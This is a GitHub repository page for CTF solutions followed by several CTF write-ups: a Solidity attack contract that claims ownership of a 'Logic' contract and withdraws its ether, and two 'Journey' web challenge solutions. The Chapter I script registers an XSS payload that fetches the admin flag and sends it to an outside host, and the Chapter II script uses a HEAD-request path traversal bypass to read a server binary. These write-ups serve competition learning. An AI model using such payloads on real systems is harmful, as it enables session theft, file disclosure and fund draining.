accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":252509468,"originating_url":"https://github.com/BigB00st/ctf-solutions/tree/master/sharky20/rev/z3_robot","user_id":null}}" data-hydro-click-hmac="0b71343cdd342e1e05143e52fedbb536b0971afc31fe0c5f993789c742e2c757"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>sharky20</span></span><span>/</span><span><span>rev</span></span><span>/</span>z3_robot<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>sharky20</span></span><span>/</span><span><span>rev</span></span><span>/</span>z3_robot<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/BigB00st/ctf-solutions/tree-commit/7c1b43f086e22c70e3f52420504fe4307b842f5c/sharky20/rev/z3_robot" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/BigB00st/ctf-solutions/file-list/master/sharky20/rev/z3_robot"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>z3_robot</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Logic
## Setup
The challenge is available at http://ethereum.sharkyctf.xyz/level/1
Before starting, it is recommended to follow the suggested steps at http://ethereum.sharkyctf.xyz/help to setup Metamask, get Ether from a Ropsten faucet, and Remix IDE.
## Challenge
The contract to attack is the following:
```soliditypragma solidity = 0.4.25;
contract Logic { address public owner; bytes32 private passphrase = "th3 fl4g 1s n0t h3r3"; constructor() public payable { owner = msg.sender; } function withdraw() public { require(msg.sender == owner); msg.sender.call.value(address(this).balance)(); }
function claim(bytes32 _secret) public payable { require(msg.value == 0.05 ether && _secret == passphrase); owner = msg.sender; }}```
The goal is then to be able to call `withdraw()` from the contract.
## Hint
There is no special trick for this challenge, you just need to be able to use `claim()` before calling `withdraw()`.
## Solution
As the previous warmup challenge, this challenge does not require knowledge about specific exploits and just test your ability to interact with contracts.
To attack this contract, we will create another contract called Attack, which will be called to attack the first contract.
In the same Solidity file, add the following code :
```soliditycontract Attack { Logic public target; constructor (address _adress) public { target = Logic(_adress); } function attack() public payable { bytes32 passphrase = "th3 fl4g 1s n0t h3r3"; // We send the 0.005 ether to the target target.claim.value(0.05 ether)(passphrase); // Once it is unlocked we withdraw the money; target.withdraw(); }}```
Flag: `shkCTF{sh4m3_0n_y0u_l1ttl3_byt3_f0f6145540ea8c6ee8067c}` |
# Journey: Chapter I (web, 278+16 pts, 10 solves)
To quote the source of `admin.html`,```htmlYour flag is: <span></span>
jsonReq('/get_admin').then(data => { console.log(data); $("#flag").text(data.flag); // ...```
In the server source, we see```javascriptapp.get('/get_admin', (req, res) => req.session.isAdmin ? res.send({ flag: process.env.FLAG }) : res.send({ err: 'you are not an admin' }))app.get('/admin_login', (req, res) => { if (crypto.createHash("sha256").update(req.query.pass).digest("hex") === "03d8cdb4ca4edf3f1a1f85d54ebda0bd456b9a7d68029c8fe27ed1cdd7a4e2f3") { req.session.isAdmin = true res.redirect('/admin.html') } else res.send({ err: 'incorrect password' })})```This means that we either need a way to change arbitrary things in the session,or have the admin execute some JavaScript on our behalf. For a moment, we mightcontemplate this part of the code:```javascriptapp.use(session({ secret: 'keyboard cat', saveUninitialized: true, resave: false, cookie: { maxAge: 48 * 60 * 60 * 1000 /* 48 hours */ } }))```... but a quick look at the documentation of `express-session` shows thatthe session contents are stored server-side and the secret is only used tosign the session ID (which itself is, if I'm reading the code correctly,24 cryptorandom bytes).
Thus, it seems that XSS is the goal for this part of the challenge.
The problem stems from here:```javascriptconst db = new LevelAdapter('userdb');const webauthn = new Webauthn({ origin: ORIGIN, store: db, rpName: 'SpamAndFlags CTF 2020 - Journey challenge' })app.use('/webauthn', webauthn.initialize())// ...app.get('/favorites', async function (req, res) { const { favId, type } = req.query const obj = await db.get(`fav_${favId}`) if (obj && type in obj) res.send(obj[type]) else res.send({ err: 'not found' })});```The share-your-favorites feature shares the database with Webauthn. Upon a quickinspection, we see that the latter uses usernames as the database keys:```javascriptconst user = { id: base64url(crypto.randomBytes(32)), [usernameField]: username,}
Object.entries(this.config.userFields).forEach(([bodyKey, dbKey]) => { user[dbKey] = req.body[bodyKey]})
await this.store.put(username, user)```
What's this `userFields` thing? No such key was passed to the Webauthn constructor,so the default will be used: `['name', 'displayName']`. This means that, if we hitthe `/webauthn/register` endpoint with `name` starting with `fav_`, we can makethe `/favorites` endpoint operate over an object we control:
```pythonfrom random import randintimport requests as rq
URL = "http://journey.ctf.spamandhex.com"ID = 'pwnujemy' + str(randint(0, 10**9))
payload = '<script>fetch("/get_admin", {method:"GET",credentials:"include"}).then(response => response.text()).then(flag => window.location="https://jakub.kadziolka.net/1337/cat.jpg?"+flag);</script>'
challenge = rq.post(URL+"/webauthn/register", json={ 'name': 'fav_' + ID, 'displayName': payload }).json()
report = rq.get(URL+"/report", params={ 'url': URL+"/favorites?type=displayName&favId="+ID, })``` |
# Journey: Chapter II (web/re, 384+31 pts, 5 solves)
The source of `admin.html` suggests that we are after an `admin-tool` binary:```html<div style="margin-top: 20px"> Don't forget to practice remembering your Security Key PIN code with the ./admin-tool tool!</div>```
An arbitrary file read would be nice. One endpoint is interesting in this regard:```javascriptapp.get('/share', async function (req, res) { if (!req.session.username) res.send({ err: 'not logged in' }) const favList = favDb.get(req.session.username) if (!favList || favList.length === 0) res.send({ err: 'favorites list is empty' })
const result = {} for (const favPath of favList) { const [type, name] = path.relative(CONTENT_DB_PATH, favPath).split(path.sep) result[type] = result[type] || {} result[type][name.replace(".txt", "")] = fs.readFileSync(`${CONTENT_DB_PATH}/${type}/${name}`, "latin1") } const favId = crypto.randomBytes(8).toString("hex") await db.put(`fav_${favId}`, result) favDb.set(req.session.username, []) res.send({ favId })})```
Note that, even though the database stores paths, the endpoint deconstructsthe path manually, and then assembles it back together. Let's take a closerlook at how the paths get inserted into the database.
```javascriptapp.get('/favorite', async function (req, res) { if (!req.session.username) res.send({ err: 'not logged in' })
const { type, name, unfav } = req.query if (type !== "book" && type !== "quote") res.send({ err: 'invalid type' })
if (name.includes("/") || name.includes("..")) res.send({ err: 'invalid name' })
const itemPath = `${CONTENT_DB_PATH}/${type}/${name}.txt` if (!fs.existsSync(itemPath)) res.send({ err: 'not found' }) const favs = favDb.get(req.session.username) || [] if (unfav) favs = favs.filter(x => x !== itemPath) else favs.push(itemPath) favDb.set(req.session.username, favs) res.send({ success: true })})```
Damn, path traversal is detected and rejected. Except... does `res.send`end the execution of the function? A quick local test says no, so the checksare merely a red herring! So let's send a request with `name` set to`../../admin-tool/x`! One `..` to exit the `quote` directory, and another toescape `db`. `path.relative` will remove the `quote/../` part, and subsequentcode will trim the path to the first 2 components: `../admin-tool`. This avoidsthe `.txt` extension.
Except... it doesn't work: `{"err":"favorites list is empty"}`.
A bit more local testing suggests that `res.send` can only be called once, andsubsequent calls will raise an exception, complaining that "the headers canonly be sent once". This means that, while we may bypass the `name` check,`existsSync` will still prevent us from injecting the path.
We brainstormed abusing various weird filesystem behaviors, as `path.relative`does not access the filesystem and thus doesn't know about symbolic links suchas `/proc/self/cwd`. This seems to have been a dead end.
At this point, I decided to dive into the code of `express` to look for a wayof bypassing the exception, and soon stumbled upon a hint:```javascriptif (req.method === 'HEAD') { // skip body for HEAD this.end();} else { // respond this.end(chunk, encoding);}```It turns out that sending a HEAD request will allow us to bypass the check, thoughthe snippet above doesn't seem to be directly responsible for it. This lets usfetch the `admin-tool` binary:
```pythonfrom requests import Sessionfrom uuid import uuid4s = Session()rando = str(uuid4())print(s.post("http://journey.ctf.spamandhex.com/register", json={"password": rando, "username": rando}).content)print(s.post("http://journey.ctf.spamandhex.com/login", json={"password": rando, "username": rando}).content)data = { "type": "quote", "name": "../../admin-tool/x",}print(s.head('http://journey.ctf.spamandhex.com/favorite', params=data).content)fav = s.get("http://journey.ctf.spamandhex.com/share").json()['favId']print(fav)data = (s.get('http://journey.ctf.spamandhex.com/favorites?type=..&favId=' + fav).json())open('admin-tool', 'wb').write(data['admin-tool'].encode('latin1'))```
